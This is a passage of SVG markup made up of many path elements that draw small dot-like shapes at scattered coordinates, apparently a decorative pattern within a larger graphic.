	<path class="st0" d="M593.9,158.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C594.9,158.7,594.4,158.5,593.9,158.5"/>
	<path class="st0" d="M259,135.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C260,135.4,259.5,135.2,259,135.2"/>
	<path class="st0" d="M545.9,35.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C546.9,36.1,546.4,35.9,545.9,35.9"/>
	<path class="st0" d="M434.4,2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C435.4,2.2,434.9,2,434.4,2"/>
	<path class="st0" d="M395.6,58.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C396.6,58.7,396.1,58.5,395.6,58.5"/>
	<path class="st0" d="M618,86c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C619,86.2,618.5,86,618,86"/>
	<path class="st0" d="M239.2,148c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C240.2,148.2,239.7,148,239.2,148"/>
	<path class="st0" d="M672.2,137.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.2,0,0.3,0,0.5-0.1
		c0.1-0.2,0.2-0.4,0.4-0.6c0.3-0.3,0.7-0.6,1.1-0.7c0.3-0.8,0.1-1.8-0.6-2.4C673.2,137.4,672.7,137.2,672.2,137.2"/>
	<path class="st0" d="M717.2,181.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.4-0.4,0.6-0.9,0.5-1.5c0-0.6-0.3-1.2-0.7-1.6c-0.1,0-0.1-0.1-0.2-0.1C718.1,181.9,717.6,181.7,717.2,181.7"/>
	<path class="st0" d="M437.3,90.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C438.4,90.3,437.9,90.1,437.3,90.1"/>
	<path class="st0" d="M305.1,164.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C306.1,164.3,305.6,164.1,305.1,164.1"/>
	<path class="st0" d="M516.4,0.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C517.4,0.9,516.9,0.7,516.4,0.7"/>
	<path class="st0" d="M284.1,99c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C285.1,99.2,284.6,99,284.1,99"/>
	<path class="st0" d="M627,166.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C628.1,166.5,627.5,166.3,627,166.3"/>
	<path class="st0" d="M231.4,182.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C232.4,182.3,231.9,182.1,231.4,182.1"/>
	<path class="st0" d="M664.4,59.3c-0.1,0-0.1,0-0.2,0c-0.1,0.1-0.1,0.2-0.2,0.2c-0.4,0.4-0.9,0.7-1.4,0.7c-0.6,0.9-0.5,2.1,0.3,2.8
		c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7c0.8-0.9,0.7-2.2-0.2-3C665.4,59.5,664.9,59.3,664.4,59.3"/>
	<path class="st0" d="M401.3,171c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C402.3,171.2,401.8,171,401.3,171"/>
	<path class="st0" d="M509.8,111.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C510.8,111.4,510.3,111.2,509.8,111.2"/>
	<path class="st0" d="M718.2,196c-0.6,0-1.2,0.2-1.6,0.7c-0.6,0.6-0.7,1.5-0.4,2.2c0.3,0.1,0.5,0.2,0.8,0.4c0.3,0.2,0.5,0.5,0.6,0.8
		c0.2,0.1,0.4,0.1,0.7,0.1c0.6,0,1.2-0.2,1.6-0.7c0.8-0.9,0.7-2.3-0.2-3C719.2,196.2,718.7,196,718.2,196"/>
	<path class="st0" d="M374.1,157.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C375.1,157.8,374.6,157.6,374.1,157.6"/>
	<path class="st0" d="M384.3,206.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C385.4,206.3,384.9,206.1,384.3,206.1"/>
	<path class="st0" d="M457.9,80.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C459,80.7,458.5,80.5,457.9,80.5"/>
	<path class="st0" d="M689.3,51c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C690.3,51.1,689.8,51,689.3,51"/>
	<path class="st0" d="M728.7,139.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C729.7,139.6,729.2,139.4,728.7,139.4"/>
	<path class="st0" d="M397.6,119.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C398.6,120.1,398.1,119.9,397.6,119.9"/>
	<path class="st0" d="M660.7,210.1c-0.6,0-1.2,0.2-1.6,0.7c-0.1,0.1-0.2,0.3-0.3,0.4h3.8c-0.1-0.2-0.3-0.4-0.5-0.6
		C661.7,210.2,661.2,210.1,660.7,210.1"/>
	<path class="st0" d="M445.9,59.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C446.9,60,446.4,59.8,445.9,59.8"/>
	<path class="st0" d="M418.9,209.1c-0.6,0-1.2,0.2-1.6,0.7c-0.3,0.4-0.5,0.9-0.5,1.4h4.3c0-0.6-0.3-1.1-0.7-1.5
		C419.9,209.3,419.4,209.1,418.9,209.1"/>
	<path class="st0" d="M194.2,210.9c-0.4,0-0.7,0.1-1.1,0.3h2.2C195,211,194.6,210.9,194.2,210.9"/>
	<path class="st0" d="M626.2,199.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.1,0,0.1,0,0.2,0
		c0.3-0.2,0.6-0.2,0.9-0.3c0.2-0.1,0.4-0.3,0.5-0.4c0.8-0.9,0.7-2.2-0.2-3C627.2,199.2,626.7,199.1,626.2,199.1"/>
	<path class="st0" d="M579.9,149.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C580.9,149.2,580.4,149.1,579.9,149.1"/>
	<path class="st0" d="M719.1,20.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C720.2,20.7,719.7,20.6,719.1,20.6"/>
	<path class="st0" d="M673,102.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C674,102.7,673.5,102.6,673,102.6"/>
	<path class="st0" d="M624.1,84.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.4,0,0.8-0.1,1.1-0.3
		c0.2-0.1,0.3-0.2,0.5-0.4c0.2-0.2,0.3-0.4,0.4-0.6c0.4-0.8,0.2-1.8-0.5-2.5C625.1,84.6,624.6,84.4,624.1,84.4"/>
	<path class="st0" d="M600.1,94.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C601.1,94.5,600.6,94.3,600.1,94.3"/>
	<path class="st0" d="M554.3,23.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C555.3,23.7,554.8,23.5,554.3,23.5"/>
	<path class="st0" d="M520,70.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C521,70.4,520.5,70.3,520,70.3"/>
	<path class="st0" d="M633.6,66.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C634.6,66.7,634.1,66.5,633.6,66.5"/>
	<path class="st0" d="M602.5,53.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C603.5,54,603,53.8,602.5,53.8"/>
	<path class="st0" d="M481.7,63.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C482.7,63.7,482.2,63.6,481.7,63.6"/>
	<path class="st0" d="M724.9,56.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C725.9,57.1,725.4,56.9,724.9,56.9"/>
	<path class="st0" d="M635.2,147.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C636.2,147.6,635.7,147.4,635.2,147.4"/>
	<path class="st0" d="M533.5,177.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C534.5,177.7,534,177.5,533.5,177.5"/>
	<path class="st0" d="M692.4,33.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C693.4,33.7,692.9,33.5,692.4,33.5"/>
	<path class="st0" d="M677.1,36.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C678.1,36.9,677.6,36.7,677.1,36.7"/>
	<path class="st0" d="M731.1,55.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C732.1,55.9,731.6,55.7,731.1,55.7"/>
	<path class="st0" d="M719.4,138.2c-0.6,0-1.2,0.2-1.6,0.7c-0.1,0.1-0.2,0.2-0.2,0.3c0,0.5-0.1,0.9-0.3,1.3c0,0.5,0.3,1.1,0.7,1.4
		c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7c0.7-0.8,0.7-1.9,0.1-2.7c-0.3-0.1-0.5-0.2-0.7-0.4c-0.1-0.1-0.2-0.2-0.3-0.4
		C719.9,138.2,719.7,138.2,719.4,138.2"/>
	<path class="st0" d="M472,116c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C473,116.2,472.5,116,472,116"/>
	<path class="st0" d="M701.1,167.6c-0.5,0-0.9,0.1-1.3,0.4c-0.1,0-0.1,0.1-0.2,0.2c0,0-0.1,0.1-0.1,0.1c-0.8,0.9-0.7,2.2,0.2,3
		c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7c0.8-0.9,0.7-2.3-0.2-3C702.1,167.8,701.6,167.6,701.1,167.6"/>
	<path class="st0" d="M710.7,39.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C711.7,39.6,711.2,39.4,710.7,39.4"/>
	<path class="st0" d="M347.9,164.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C348.9,164.7,348.4,164.5,347.9,164.5"/>
	<path class="st0" d="M590.7,47.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C591.7,47.7,591.2,47.5,590.7,47.5"/>
	<path class="st0" d="M501.4,136.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C502.4,136.4,501.9,136.2,501.4,136.2"/>
	<path class="st0" d="M548.1,172.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C549.1,172.6,548.6,172.4,548.1,172.4"/>
	<path class="st0" d="M444.7,195.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C445.7,195.6,445.2,195.4,444.7,195.4"/>
	<path class="st0" d="M479.2,147.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C480.2,147.5,479.7,147.3,479.2,147.3"/>
	<path class="st0" d="M705.9,27.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C706.9,27.9,706.4,27.7,705.9,27.7"/>
	<path class="st0" d="M657.2,56.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C658.2,56.6,657.7,56.4,657.2,56.4"/>
	<path class="st0" d="M600.8,144.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.3,0.3,0.6,0.4,1,0.5c0.1,0,0.3,0,0.4,0
		c0.6,0,1.2-0.2,1.6-0.7c0,0,0,0,0,0c0.8-0.9,0.7-2.2-0.2-3C601.8,144.6,601.3,144.4,600.8,144.4"/>
	<path class="st0" d="M260.8,186.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C261.8,186.8,261.3,186.7,260.8,186.7"/>
	<path class="st0" d="M621.4,42.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C622.4,43.1,621.9,42.9,621.4,42.9"/>
	<path class="st0" d="M667.2,93.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C668.2,93.9,667.7,93.7,667.2,93.7"/>
	<path class="st0" d="M619.2,0h-1.6c-0.3,0.1-0.6,0.3-0.8,0.6c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5
		c0.6,0,1.2-0.2,1.6-0.7c0.8-0.9,0.7-2.3-0.2-3C619.7,0.2,619.5,0.1,619.2,0"/>
	<path class="st0" d="M462.6,186.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C463.6,186.6,463.1,186.4,462.6,186.4"/>
	<path class="st0" d="M250,181.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C251,182,250.5,181.8,250,181.8"/>
	<path class="st0" d="M569.1,103.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C570.1,103.9,569.6,103.7,569.1,103.7"/>
	<path class="st0" d="M645.5,196c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C646.6,196.2,646,196,645.5,196"/>
	<path class="st0" d="M396.4,99.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C397.4,99.5,396.9,99.3,396.4,99.3"/>
	<path class="st0" d="M450.2,164.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C451.2,164.4,450.7,164.3,450.2,164.3"/>
	<path class="st0" d="M358.4,202.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C359.4,203,358.9,202.8,358.4,202.8"/>
	<path class="st0" d="M505.7,170.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C506.8,171,506.2,170.8,505.7,170.8"/>
	<path class="st0" d="M719.1,191.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C720.2,191.7,719.6,191.5,719.1,191.5"/>
	<path class="st0" d="M574.3,82.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C575.3,82.7,574.8,82.5,574.3,82.5"/>
	<path class="st0" d="M515.9,189.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C516.9,189.5,516.4,189.3,515.9,189.3"/>
	<path class="st0" d="M410.1,15.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C411.1,15.6,410.6,15.4,410.1,15.4"/>
	<path class="st0" d="M569.3,120.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C570.3,120.7,569.8,120.5,569.3,120.5"/>
	<path class="st0" d="M575.4,164.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C576.5,164.8,576,164.6,575.4,164.6"/>
	<path class="st0" d="M199.4,203.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C200.4,203.4,199.9,203.3,199.4,203.3"/>
	<path class="st0" d="M572.6,7.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C573.7,7.9,573.2,7.7,572.6,7.7"/>
	<path class="st0" d="M725.9,51.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C726.9,51.7,726.4,51.5,725.9,51.5"/>
	<path class="st0" d="M481.8,72.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C482.8,73.1,482.3,72.9,481.8,72.9"/>
	<path class="st0" d="M707.4,99.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C708.5,99.3,707.9,99.2,707.4,99.2"/>
	<path class="st0" d="M618.3,198.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C619.4,198.8,618.8,198.6,618.3,198.6"/>
	<path class="st0" d="M615.5,211.1c-0.2,0-0.5,0-0.7,0.1h1.4C616,211.1,615.7,211.1,615.5,211.1"/>
	<path class="st0" d="M562.4,115.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C563.4,115.6,562.9,115.4,562.4,115.4"/>
	<path class="st0" d="M485.6,190.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C486.7,191.1,486.1,190.9,485.6,190.9"/>
	<path class="st0" d="M524.7,186.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C525.7,186.4,525.2,186.2,524.7,186.2"/>
	<path class="st0" d="M323.8,0h-3.2c0.1,0.1,0.1,0.1,0.2,0.2c0.4,0.4,0.9,0.5,1.4,0.5C322.8,0.7,323.4,0.5,323.8,0
		C323.8,0,323.8,0,323.8,0"/>
	<path class="st0" d="M598.5,60.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C599.6,60.7,599.1,60.5,598.5,60.5"/>
	<path class="st0" d="M627.9,159.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C628.9,159.8,628.4,159.6,627.9,159.6"/>
	<path class="st0" d="M662.7,169.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C663.7,169.5,663.2,169.3,662.7,169.3"/>
	<path class="st0" d="M680.6,131.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C681.6,131.3,681.1,131.1,680.6,131.1"/>
